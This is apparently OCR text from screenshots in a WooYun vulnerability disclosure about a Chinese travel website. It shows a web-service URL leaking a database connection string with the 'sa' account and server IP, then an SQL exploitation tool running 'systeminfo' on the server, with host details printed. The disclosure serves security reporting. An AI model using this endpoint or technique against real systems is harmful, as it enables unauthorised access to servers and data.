 址 http://www.oceantour.com.cn:8081/ConnionString.asmx/GetConnionString
WooYun.org | 提交漏洞 海涛旅游网-出境旅游... ConnionString Web 服务 http://www.ocea...
查找 下一个 上一个 查找结果: 第0个, 共0个
<?xml version="1.0" encoding="utf-8" ?>
<string xmlns="http://localhostReturnStr.org/">Database=Mto;server=211.144.33.194;User ID=sa;Pas
SQL 综合利用工具
SQL服务器设置 利用目录
执行DOS命令
DOS命令或者DOS批处理文件
systeminfo
二次运行时执行结果不清 执 行 退 出
C:\>systeminfo
主机名: WIN-ERPAPPLY
OS 名称: Microsoft? Windows Server? 2008 Enterprise
OS 版本: 6.0.6002 Service Pack 2 Build 6002
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Chinese User
注册的组织: Chinese ORG
产品 ID: 92516-OEM-7502905-10173
初始安装日期: 2011/3/11, 9:33:33
系统启动时间: 2012/2/16, 20:16:22
系统制造商: HP
系统型号: ProLiant DL360 G7
系统类型: X86-based PC
www.wooyun.org